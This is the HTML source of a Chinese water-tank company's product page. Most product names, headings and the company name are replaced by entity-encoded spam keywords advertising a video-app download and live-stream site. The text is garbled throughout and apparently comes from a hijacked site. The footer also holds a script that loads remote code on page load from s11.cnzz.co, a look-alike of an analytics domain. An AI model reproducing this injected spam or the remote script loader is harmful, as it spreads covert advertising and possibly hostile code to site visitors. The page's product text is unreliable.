                          <a id="db2370129b" href="/p3/948294.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="db2370129b" href="/p3/948292.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/85d8b6e7c2542b45647c9919293e6892.jpg"
                                                        alt="img"></a>
                        <div id="db2370129b" class="text"> <a id="db2370129b" href="/p3/948292.html" class="a1">&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;</a>
                          <p class="p1"></p>
                          <a id="db2370129b" href="/p3/948292.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="db2370129b" href="/p3/948291.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/717eb3e9c9a8cfc38130c0fe20231b5c.jpg"
                                                        alt="img"></a>
                        <div id="db2370129b" class="text"> <a id="db2370129b" href="/p3/948291.html" class="a1">太阳能热水安装</a>
                          <p class="p1">陕西&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;注意事项：1. 核对需安装房屋的方位、结构，屋顶实际尺寸;2. 对水箱等大型设备放置空间位置及屋顶承重进行重新复核和风载计算，必要时需设计可靠的防风措施;3. 水源位置，水压情况;4...</p>
                          <a id="db2370129b" href="/p3/948291.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                    </ul>
                  </li>
                  
                </ul>
                <div id="db2370129b" class="clear"></div>
              </div>
            </div>
          </div>
        </li>
        
        </li>
        
        <li>
          
          <a id="db2370129b" href="/case/" title="成功案例">成功案例</a>
          
        </li>
        
        <li>
          
          <a id="db2370129b" href="/news/" title="新闻资讯">新闻资讯</a>
          
        <div id="db2370129b" class="down">
          
          <i><a id="db2370129b" href="/meitibaodao/" title="公司新闻">公司新闻</a>
          <div id="db2370129b" class="down_">
            
            <i><a id="db2370129b" href="/meitibaodao/2089863.html" title="长久耐用的西安&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;">长久耐用的西安&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;</a></i>
            
            <i><a id="db2370129b" href="/meitibaodao/2078991.html" title="西安&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;：优质环保选择">西安&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;：优质环保选择</a></i>
            
            <i><a id="db2370129b" href="/meitibaodao/2075240.html" title="西安&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;，一种高品质的水处理设备">西安&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;，一种高品质的水处理设备</a></i>
            
          </div>
          </i>
          
          <i><a id="db2370129b" href="/yyxw/" title="行业新闻">行业新闻</a>
          <div id="db2370129b" class="down_">
            
            <i><a id="db2370129b" href="/yyxw/2069897.html" title="&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP将为您介绍一些&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;的保养方法和注意事项">&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP将为您介绍一些&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;的保养方法和注意事项</a></i>
            
            <i><a id="db2370129b" href="/yyxw/1887461.html" title="&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;的基本常识，一起看看吧">&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;的基本常识，一起看看吧</a></i>
            
            <i><a id="db2370129b" href="/yyxw/1791970.html" title="&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;的挑选及保养办法">&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;的挑选及保养办法</a></i>
            
          </div>
          </i>
          
          <i><a id="db2370129b" href="/question/" title="百科知识">百科知识</a>
          <div id="db2370129b" class="down_">
            
            <i><a id="db2370129b" href="/question/1312427.html" title="&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;安装阀门注意事项有哪些呢">&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;安装阀门注意事项有哪些呢</a></i>
            
            <i><a id="db2370129b" href="/question/1312359.html" title="你们知道不锈钢消防水箱的错误用法有哪些？">你们知道不锈钢消防水箱的错误用法有哪些？</a></i>
            
            <i><a id="db2370129b" href="/question/1295622.html" title="水箱有水垢了怎么办？&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;的水垢处理方法汇总">水箱有水垢了怎么办？&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;的水垢处理方法汇总</a></i>
            
          </div>
          </i>
          
        </div>
        </li>
        
        </li>
        
        <li>
          
          <a id="db2370129b" href="/aboutus/" title="关于&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP">关于&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP</a>
          
        </li>
        
        <li>
          
          <a id="db2370129b" href="/contact/" title="联系&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP">联系&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP</a>
          
        </li>
        
      </ul>
      <div id="db2370129b" class="tel">15802983111</div>
    </div>
  </div>
  <div id="db2370129b" class="clear"></div>
</div>
<!-- mbanner -->

<div id="db2370129b" class="mbanner col-lg-12 col-md-12">
  <div id="db2370129b" class="row">
    
    <img src="http://img.dlwjdh.com/upload/weijin.jpg?/upload/11164/200908/ff1f494bf169b3ec22a9e63b8ad3abf0@1920X320.jpg" alt="产品中心">
    
  </div>
</div>
<div id="db2370129b" class="clearboth"></div>

<!-- caseMenu -->
<div id="db2370129b" class="caseMenuTop caseMenuTop1">
  <div id="db2370129b" class="container">
    <div id="db2370129b" class="row">
      <div id="db2370129b" class="caseMenuL col-lg-9 col-md-9 col-sm-9 col-xs-9"> <i><img src="/templates/pc_wjdh/img/locationsIco.png" alt="当前位置"></i>
        当前位置：<a id="db2370129b" href="/index.html">首页</a>&nbsp;&gt;&nbsp;<a id="db2370129b" href="/products/">产品中心</a>&nbsp;&gt;&nbsp;<a id="db2370129b" href="/p1/">&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;</a>
      </div>
      <div id="db2370129b" class="caseMenuR col-xs-3 col-sm-3 col-md-3 col-lg-3"> <i class="text-right"><a id="db2370129b" href="javascript:;" onClick="javascript :history.back(-1);">返回<img src="/templates/pc_wjdh/img/ca1.png" alt="返回"></a></i> </div>
      <div id="db2370129b" class="clearboth"></div>
    </div>
  </div>
</div>
<div id="db2370129b" class="clearboth"></div>
<div id="db2370129b" class="proList">
  <div id="db2370129b" class="container">
    <div id="db2370129b" class="row">
      <div id="db2370129b" class="col-lg-2-0 proListL  col-xs-12">
  <div id="db2370129b" class="productCenterShow">
    <div id="db2370129b" class="row">
      <div id="db2370129b" class="ShowProductTitle">
        
        <h4>产品中心</h4>
        <p>Product</p>
        
        <img src="/templates/pc_wjdh/img/ShowProductTitleIco.png" alt=""> </div>
      <div id="db2370129b" class="ShowProductCenter">
        <ul>
          
          <li>
            <h6> <a id="db2370129b" href="/p1/" title="&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;"><i><img src="/templates/pc_wjdh/img/ShowProductLi.png" alt=""></i>&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;</a> <b></b></h6>
            <ol>
              
              <li><i></i><a id="db2370129b" href="/p1/948172.html" title="陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;">陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;</a></li>
              
              <li><i></i><a id="db2370129b" href="/p1/948217.html" title="陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;厂家">陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;厂家</a></li>
              
              <li><i></i><a id="db2370129b" href="/p1/948151.html" title="陕西不锈钢保温水箱加工">陕西不锈钢保温水箱加工</a></li>
              
              <li><i></i><a id="db2370129b" href="/p1/948201.html" title="方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;加工">方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;加工</a></li>
              
            </ol>
          </li>
          
          <li>
            <h6> <a id="db2370129b" href="/p2/" title="&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;"><i><img src="/templates/pc_wjdh/img/ShowProductLi.png" alt=""></i>&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;</a> <b></b></h6>
            <ol>
              
              <li><i></i><a id="db2370129b" href="/p2/948256.html" title="空气能热泵热水工程">空气能热泵热水工程</a></li>
              
              <li><i></i><a id="db2370129b" href="/p2/948280.html" title="&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;">&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;</a></li>
              
              <li><i></i><a id="db2370129b" href="/p2/948279.html" title="&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;">&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;</a></li>
              
              <li><i></i><a id="db2370129b" href="/p2/948270.html" title="西安空气能热泵热水工程">西安空气能热泵热水工程</a></li>
              
            </ol>
          </li>
          
          <li>
            <h6> <a id="db2370129b" href="/p3/" title="&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;"><i><img src="/templates/pc_wjdh/img/ShowProductLi.png" alt=""></i>&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;</a> <b></b></h6>
            <ol>
              
              <li><i></i><a id="db2370129b" href="/p3/948288.html" title="&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;施工">&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;施工</a></li>
              
              <li><i></i><a id="db2370129b" href="/p3/948300.html" title="&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;项目">&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;项目</a></li>
              
              <li><i></i><a id="db2370129b" href="/p3/948298.html" title="&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;">&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;</a></li>
              
              <li><i></i><a id="db2370129b" href="/p3/948294.html" title="&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;哪家好">&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;哪家好</a></li>
              
            </ol>
          </li>
          
        </ul>
      </div>
    </div>
  </div>
  <div id="db2370129b" class="row">
    <div id="db2370129b" class="proHot HotproductShow"> <i><img src="/templates/pc_wjdh/img/proHotIco.png" alt="">推荐产品</i>
      <div id="db2370129b" class="proList_sort">
        <div id="db2370129b" class="swiper-container proList_sort1 swiper-container-horizontal">
          <ul class="swiper-wrapper">
            
            <li id="db2370129b" class="swiper-slide col-xs-12 col-sm-12 col-md-12 col-lg-12"> <a id="db2370129b" href="/p1/948172.html" class="proHotimg"><img src="http://img.dlwjdh.com/upload/11164/200926/fa21671d898709aa56bdb1d942e7253a.jpg" alt="陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;"></a> <a id="db2370129b" href="/p1/948172.html" class="proHot_txt">陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;</a> </li>
            
            <li id="db2370129b" class="swiper-slide col-xs-12 col-sm-12 col-md-12 col-lg-12"> <a id="db2370129b" href="/p1/948217.html" class="proHotimg"><img src="http://img.dlwjdh.com/upload/11164/200926/a95360b5ec787962b19ac2d34ce276fe.jpg" alt="陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;厂家"></a> <a id="db2370129b" href="/p1/948217.html" class="proHot_txt">陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;厂家</a> </li>
            
            <li id="db2370129b" class="swiper-slide col-xs-12 col-sm-12 col-md-12 col-lg-12"> <a id="db2370129b" href="/p1/948151.html" class="proHotimg"><img src="http://img.dlwjdh.com/upload/11164/200926/f0fd8f61bf3aa0cdb9dce3e0078d6290.jpg" alt="陕西不锈钢保温水箱加工"></a> <a id="db2370129b" href="/p1/948151.html" class="proHot_txt">陕西不锈钢保温水箱加工</a> </li>
            
            <li id="db2370129b" class="swiper-slide col-xs-12 col-sm-12 col-md-12 col-lg-12"> <a id="db2370129b" href="/p2/948256.html" class="proHotimg"><img src="http://img.dlwjdh.com/upload/11164/200926/0ff34852335c69537acf910cf6742674.jpg" alt="空气能热泵热水工程"></a> <a id="db2370129b" href="/p2/948256.html" class="proHot_txt">空气能热泵热水工程</a> </li>
            
          </ul>
          <!-- Add Arrows -->
          <div id="db2370129b" class="pro-next col-xs-6 col-sm-6 col-md-6 col-lg-6"><img src="/templates/pc_wjdh/img/proLL.png" alt=""></div>
          <div id="db2370129b" class="pro-prev col-xs-6 col-sm-6 col-md-6 col-lg-6"><img src="/templates/pc_wjdh/img/proLr.png" alt=""></div>
        </div>
      </div>
    </div>
  </div>
  <div id="db2370129b" class="row">
    <div id="db2370129b" class="newsHot HotproductShow1"> <i class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><img src="/templates/pc_wjdh/img/newsIco.png" alt="">推荐新闻</i>
      <div id="db2370129b" class="newshotLine"></div>
      <ul>
        
        <li id="db2370129b" class="col-xs-12 col-sm-12 col-md-12 col-lg-12"> <a id="db2370129b" href="/aktuelle/1351693.html" title="安徽新冠肺炎确诊病例增至5例 7名无症状感染者"> <i>
          05-15
          </i> <span>安徽新冠肺炎确诊病例增至5例 7名无症状感染者</span> </a> </li>
        
        <li id="db2370129b" class="col-xs-12 col-sm-12 col-md-12 col-lg-12"> <a id="db2370129b" href="/aktuelle/1313268.html" title="**..时速160公里内嵌式磁浮交通系统正式亮相"> <i>
          04-23
          </i> <span>**..时速160公里内嵌式磁浮交通系统正式亮相</span> </a> </li>
        
        <li id="db2370129b" class="col-xs-12 col-sm-12 col-md-12 col-lg-12"> <a id="db2370129b" href="/yyxw/1312831.html" title="为什么不锈钢消防水箱要增压？"> <i>
          04-23
          </i> <span>为什么不锈钢消防水箱要增压？</span> </a> </li>
        
        <li id="db2370129b" class="col-xs-12 col-sm-12 col-md-12 col-lg-12"> <a id="db2370129b" href="/yyxw/1312730.html" title="哪些地方会使用到不锈钢保温水箱"> <i>
          04-23
          </i> <span>哪些地方会使用到不锈钢保温水箱</span> </a> </li>
        
        <li id="db2370129b" class="col-xs-12 col-sm-12 col-md-12 col-lg-12"> <a id="db2370129b" href="/question/1312427.html" title="&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;安装阀门注意事项有哪些呢"> <i>
          04-23
          </i> <span>&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;安装阀门注意事项有哪些呢</span> </a> </li>
        
        <li id="db2370129b" class="col-xs-12 col-sm-12 col-md-12 col-lg-12"> <a id="db2370129b" href="/yyxw/1311690.html" title="&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;的构造是什么，西城小编给你介绍一下！"> <i>
          04-22
          </i> <span>&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;的构造是什么，西城小编给你介绍一下！</span> </a> </li>
        
      </ul>
    </div>
  </div>
</div>

      <div id="db2370129b" class=" col-lg-8-0 proListR  col-xs-12">
        <div id="db2370129b" class="productRtop">
          <div id="db2370129b" class="productRtopl col-xs-12 col-sm-12 col-md-8 col-lg-8">
            <div id="db2370129b" class="pc-slide">
              
              <div id="db2370129b" class="view">
                <div id="db2370129b" class="swiper-container"> <a id="db2370129b" class="arrow-left" href="#"></a> <a id="db2370129b" class="arrow-right" href="#"></a>
                  <div id="db2370129b" class="swiper-wrapper">
                    <div id="db2370129b" class="productTopImg swiper-slide"> <i><img src="http://img.dlwjdh.com/upload/11164/200926/c0e73808d5ab55080590a956ae8abdcb.jpg" alt=""></i> </div>
                  </div>
                </div>
              </div>
              <div id="db2370129b" class="preview"> <a id="db2370129b" class="arrow-left" href="#"></a> <a id="db2370129b" class="arrow-right" href="#"></a>
                <div id="db2370129b" class="swiper-container">
                  <ul class="swiper-wrapper">
                    <li id="db2370129b" class="swiper-slide active-nav border_color"> <span> <img src="http://img.dlwjdh.com/upload/11164/200926/c0e73808d5ab55080590a956ae8abdcb.jpg" alt=""> </span> </li>
                  </ul>
                </div>
              </div>
              
            </div>
          </div>
          <div id="db2370129b" class="productRtopr col-xs-12 col-sm-12 col-md-4 col-lg-4">
            <div id="db2370129b" class="productscd">
              <div id="db2370129b" class="productsTopvd">
                <h4>陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;厂家</h4>
                <p><span>
                  陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;体采用凸模板组装焊接，可根据现场结构，不同尺寸要求，不同吨位求，耗材少，结构强度高，大型起重设备，易于组…
                  </span></p>
              </div>
              <h5>相关内容</h5>
              <div id="db2370129b" class="relevant wjdhColor2">
                
                <a id="db2370129b" href="/p1/948172.html" class="" title="陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;">陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;</a>
                
                <a id="db2370129b" href="/p1/948217.html" class="" title="陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;厂家">陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;厂家</a>
                
                <a id="db2370129b" href="/p1/948151.html" class="" title="陕西不锈钢保温水箱加工">陕西不锈钢保温水箱加工</a>
                
              </div>
              <div id="db2370129b" class="relevantImg xgnrbd1">
                <ul>
                  
                  <li> <a id="db2370129b" href="/p1/1308039.html" class="relevantImgA"> <img src="http://img.dlwjdh.com/upload/11164/210421/51c97d158d74c0fe7e2405a96785551e.jpg" alt="SMC消防水箱"> </a> <a id="db2370129b" href="/p1/1308039.html" class="relevantImgMore"> SMC消防水箱</a> </li>
                  
                  <li> <a id="db2370129b" href="/p1/1307998.html" class="relevantImgA"> <img src="http://img.dlwjdh.com/upload/11164/210421/681bf29a19e6c21b532d72d25725bba4.jpg" alt="&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;应的管道和附件"> </a> <a id="db2370129b" href="/p1/1307998.html" class="relevantImgMore"> &#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;应的管道和附件</a> </li>
                  
                </ul>
                <div id="db2370129b" class="clearboth"></div>
              </div>
            </div>
          </div>
          <a id="db2370129b" href="javascript:scroller('prodoc', 400);" class="productsMore wjdhBg2" title="在线留言"><i><img src="/templates/pc_wjdh/img/proemai.png" alt=""></i> 在线留言</a> </div>
        <div id="db2370129b" class="clearboth"></div>
        <div id="db2370129b" class="productsCenter col-xs-12 col-sm-12 col-md-12 col-lg-12">
          <div id="db2370129b" class="row">
            <div id="db2370129b" class="productsTTOP">
              <div id="db2370129b" class="productCenTop">
                <div id="db2370129b" class="productsCC">
                  <div id="db2370129b" class="productsCtl wjdhBg col-xs-12 col-sm-12 col-md-2 col-lg-2"> <i><img src="/templates/pc_wjdh/img/proXq.png" alt="">详情内容</i> </div>
                  <div id="db2370129b" class="details col-xs-12 col-sm-12 col-md-7 col-lg-7"> content details </div>
                  <div id="db2370129b" class="detailsR col-xs-12 col-sm-12 col-md-3 col-lg-3"> &nbsp; <a id="db2370129b"  class="scan" title="二维码分享">二维码分享
                    <div id="qrcode" style="display: none"> </div>
                    </a> </div>
                </div>
                <div id="db2370129b" class="page-content"> <p style="text-align:left;text-indent:2em;">
	陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;体采用凸模板组装焊接，可根据现场结构，不同尺寸要求，不同吨位求，耗材少，结构强度高，大型起重设备，易于组装。
</p>
<p style="text-align:center;">
	<img src="http://img.dlwjdh.com/upload/11164/200926/c0e73808d5ab55080590a956ae8abdcb.jpg" alt="方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;厂家" width="600" height="445" title="方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;厂家" align="" />
</p> </div>
              </div>
            </div>
          </div>
        </div>
        <div id="db2370129b" class="clearboth" id="prodoc">
          
        </div>
        <div id="db2370129b" class="caseTab liebiaocolor" id="caseTab">
          <ul>
            <li id="db2370129b" class="col-xs-6 col-sm-6 col-md-6"> <a id="db2370129b" href="/p1/948244.html">方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;</a> </li>
            <li id="db2370129b" class="col-xs-6 col-sm-6 col-md-6"> <a id="db2370129b" href="/p1/948222.html">方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;</a> </li>
          </ul>
        </div>
        <div id="db2370129b" class="clearboth"></div>
        <div id="db2370129b" class="proMessage" id="proMessage">
          <h4>在线留言</h4>
          <p>LEAVE A MESSAGE</p>
          <div id="db2370129b" class="promessageBox">
            <div id="db2370129b" class="row">
              <div id="db2370129b" class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
                <input  type="text" class="pro-name" placeholder="姓名">
              </div>
              <div id="db2370129b" class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
                <input type="text" class="pro-tel" placeholder="电话">
              </div>
            </div>
            <textarea class="pro-textarea" placeholder="内容"></textarea>
            <div id="db2370129b" class="yanzhengma">
              <div id="db2370129b" class="col-xs-4 col-sm-4 col-md-4 col-lg-1  imgCode1"> <img src="/api/message.ashx?action=code" class="imgCode2"> </div>
              <div id="db2370129b" class="col-xs-8 col-sm-8 col-md-4 col-lg-2-0 imgcodeText">
                <input type="text" class="pro-email" placeholder="验证码">
              </div>
            </div>
            <div id="db2370129b" class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
              <div id="db2370129b" class="row">
                <input type="button" class="a-bth proListclass3" value="提交">
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<script src="/templates/pc_wjdh/js/n/jquery.min.js"></script>
<script src="/templates/pc_wjdh/js/n/bootstrap.min.js"></script>
<script src="/templates/pc_wjdh/js/n/swiper-3.4.2.min.js"></script>
<script src="/templates/pc_wjdh/js/n/rem.min.js"></script>
<script src="/templates/pc_wjdh/js/n/color.js?color=#0086cf&rgba=0,134,207"></script>
<script src="/templates/pc_wjdh/js/n/addpage.js?color=#0086cf&rgba=0,134,207"></script>
<script src="/templates/pc_wjdh/js/n/qrcode.js"></script>
<div id="db2370129b" class="footer">
  <div id="db2370129b" class="center">
    <div id="db2370129b" class="left"> <a id="db2370129b" href="/index.html" class="logo"><img src="/templates/pc_wjdh/images/flogo.png" alt="陕西&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源科技有限公司"></a>
      <div id="db2370129b" class="text">
        <p class="p1">座机：</p>
        <p class="p2">手机：15802983111</p>
        <p class="p3">Q Q：154133918</p>
        <p class="p4">邮箱：154133918@qq.com</p>
        <p class="p5">地址：陕西省西安市高陵区泾渭南路1350号</p>
      </div>
      <div id="db2370129b" class="ewm"><img src="http://img.dlwjdh.com/upload/11164/200926/c13c2fd682f48091eab8173d49e71729@300X300.jpg" alt="二维码"></div>
      <div id="db2370129b" class="xp" id="xunpanText" data-tiptitle="请您登录网站后台查看！">
        您暂无未读询盘信息!
        <div id="xunpantip" class=""> </div>
      </div>
    </div>
    <div id="db2370129b" class="right">
      <ul>
        <li>产品中心 <span></span>
          <ul>
            
            <li><a id="db2370129b" href="/p1/" title="&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;">&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745; </a></li>
            
            <li><a id="db2370129b" href="/p2/" title="&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;">&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336; </a></li>
            
            <li><a id="db2370129b" href="/p3/" title="&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;">&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256; </a></li>
            
          </ul>
        </li>
        <li> 直通车 <span></span>
          <ul>
            
            <li><a id="db2370129b" href="/p1/" title="陕西&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;生产" target="_blank">陕西&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;生产</a></li>
            
            <li><a id="db2370129b" href="/p2/" title="陕西&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;" target="_blank">陕西&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;</a></li>
            
            <li><a id="db2370129b" href="/p3/" title="陕西&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;" target="_blank">陕西&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;</a></li>
            
          </ul>
        </li>
        <li> 新闻中心 <span></span>
          <ul>
            
            <li><a id="db2370129b" href="/meitibaodao/" title="公司新闻">公司新闻 </a></li>
            
            <li><a id="db2370129b" href="/yyxw/" title="行业新闻">行业新闻 </a></li>
            
            <li><a id="db2370129b" href="/question/" title="百科知识">百科知识 </a></li>
            
            <li><a id="db2370129b" href="/aktuelle/" title="时事聚焦">时事聚焦 </a></li>
            
          </ul>
        </li>
        <li> 关于&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP <span></span>
          <ul>
            
            <li><a id="db2370129b" href="/aboutus/" title="关于&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP">关于&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP </a></li>
            
            <li><a id="db2370129b" href="/album/" title="企业相册">企业相册 </a></li>
            
            <li><a id="db2370129b" href="/honor/" title="荣誉资质">荣誉资质 </a></li>
            
          </ul>
        </li>
      </ul>
      <div id="db2370129b" class="box">
        <input type="text" id="name" autocomplete="off" placeholder="姓名">
        <input type="text" id="tel" autocomplete="off" placeholder="电话">
        <input type="text" id="codeText" placeholder="输入验证码">
        <img src="/api/message.ashx?action=code" alt="yam" id="imgCode">
        <textarea id="contant" placeholder="您的留言：">您的留言：</textarea>
        <div id="btn" class="button">提交留言</div>
      </div>
      <div id="db2370129b" class="link">
        <div id="db2370129b" class="l">友情链接</div>
        <ul>
          
        </ul>
      </div>
      <div id="db2370129b" class="bb">
        <p>Copyright&nbsp;&copy;&nbsp;陕西&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源科技有限公司&nbsp;&nbsp;版权所有&nbsp;&nbsp;
          技术支持：<script src="/api/message.ashx?action=jjzc"></script>
          &nbsp;&nbsp;
          备案号：<a id="db2370129b" rel="nofollow" href="http://beian.miit.gov.cn" target="_blank" title="陕ICP备53399279号-1" rel="nofollow">陕ICP备53399279号-1</a>
        </p>
        <p>
          <a id="db2370129b" rel="nofollow" href="http://www.wjdhcms.com" target="_blank" rel="external nofollow" title=""><img class="wjdh-ico1" src="http://img.dlwjdh.com/upload/5.png" width="99px" height="18px" title="万家灯火" alt="万家灯火"></a>
          &nbsp;&nbsp;
          <script type="text/javascript">var cnzz_protocol = (("https:" == document.locations.protocol) ? " http://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1279337711'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.co/stat.php%3Fid%3D1279337711%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
          &nbsp;&nbsp;
          <a id="db2370129b" rel="nofollow" href="http://trust.wjdhcms.com/#/pc?url=www.cddlspx.com" target="_blank" rel="external nofollow"><img  class="wjdh-ico2" src=http://img.dlwjdh.com/upload/trust/1.png></a>
          &nbsp;&nbsp;&nbsp;&nbsp;<a id="db2370129b" href="/city.html" title="城市分站">城市分站</a>:
          &nbsp;&nbsp;<a id="db2370129b" href="/city_shaanxi/" title="陕西" class="wjdh_city">陕西</a>&nbsp;&nbsp;<a id="db2370129b" href="/city_xianyang/" title="咸阳" class="wjdh_city">咸阳</a>&nbsp;&nbsp;<a id="db2370129b" href="/city_xian/" title="西安" class="wjdh_city">西安</a>&nbsp;&nbsp;<a id="db2370129b" href="/city_baoji/" title="宝鸡" class="wjdh_city">宝鸡</a>&nbsp;&nbsp;<a id="db2370129b" href="/city_hanzhong/" title="汉中" class="wjdh_city">汉中</a>&nbsp;&nbsp;<a id="db2370129b" href="/city_yulin/" title="榆林" class="wjdh_city">榆林</a>
          &nbsp;&nbsp;<a id="db2370129b" href="/sitemap.html" title="网站地图">网站地图</a>&nbsp;&nbsp;<a id="db2370129b" href="/rss.xml" title="RSS">RSS </a>&nbsp;&nbsp;<a id="db2370129b" href="/sitemap.xml" title="XML">XML </a> </p>
      </div>
    </div>
  </div>
</div>

<!--全局使用js，请放于footer--> 
